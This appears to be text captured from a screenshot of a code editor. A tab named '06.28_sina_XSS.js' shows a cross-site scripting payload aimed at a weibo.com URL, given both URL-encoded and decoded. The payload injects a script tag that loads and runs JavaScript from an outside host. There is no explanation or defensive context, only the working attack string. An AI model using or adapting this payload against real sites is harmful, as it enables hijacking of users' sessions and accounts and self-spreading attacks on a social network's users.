 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) Preferences 帮助(H)
无标题 06.28_sina_XSS.js
1 http://weibo.com/pub/star/g/xyyyd%22%3E%3Cscript%20src=//www.2kt.cn/images/t.js%3E%3C/
script%3E?type=update
2
3 "><script src=//www.2kt.cn/images/t.js></script>?type=update